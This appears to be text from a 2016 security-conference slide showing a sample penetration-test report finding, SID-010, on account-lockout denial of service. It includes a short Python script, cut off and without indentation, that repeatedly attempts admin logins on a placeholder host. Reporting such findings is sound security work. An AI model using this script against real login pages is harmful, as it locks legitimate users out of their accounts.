 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
XML Pentest Report Automation(3)
GitHub, Inc.
NetMon recommends to "remove the public access" to disable this behavior, see http://docs.netmon.io/docs/
core/support.
5.1.10 SID-010 — Denial of Service
Vulnerability ID: SID-010
Vulnerability type: Denial of Service
Threat level: Low
Description:
The bruteforce hammering protection of Open Server Watch sets timeouts on a per-username basis. An
attacker could automatically hit the server repeatedly with relevant usernames (e.g. "admin") in order to lock
out those users from logging in.
Technical description:
The following python script repeatedly attempts to login as the admin user:
#!/usr/bin/python
import mechanize
mech = mechanize.Browser()
mech.set_handle_equiv(True)
mech.set_handle_redirect(True)
mech.set_handle_referer(True)
users = [('admin', 'password')]
mech.open('https://osw.sittingduck.bv/login.htm')
for u, p in users:
mech.select_form(nr=0)
mech.form['user'] = u
mech.form['pass'] = p
response = mech.submit()
if response.geturl() == 'https://osw.sittingduck.bv/login_success.html':
Radically Open Security
May 26, 2016
mation(3)
May 26, 2016
Pentesting Chatops
- Melanie Rieback